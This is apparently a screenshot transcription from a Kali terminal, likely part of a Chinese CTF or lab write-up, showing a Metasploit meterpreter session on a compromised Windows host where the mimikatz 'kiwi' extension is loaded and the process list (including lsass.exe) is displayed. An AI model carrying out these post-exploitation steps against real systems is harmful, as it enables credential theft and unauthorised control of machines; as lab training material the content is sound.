 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
260 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
336 500 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
348 332 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
400 332 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
408 392 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
412 500 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
464 392 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
500 400 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
508 400 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
516 400 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
628 500 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
696 500 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
724 500 taskhost.exe x64 1 SUN\leo C:\Windows\System32\taskhost.exe
748 500 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
860 500 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
920 500 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
996 1656 mysqld.exe x86 1 SUN\Administrator C:\phpStudy\PHPTutorial\MySQL\bin\mysqld.exe
1048 500 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1144 500 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1180 500 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1380 500 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware
1408 500 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1656 2444 phpStudy.exe x86 1 SUN\Administrator C:\phpStudy\phpStudy.exe
微信号: hackctf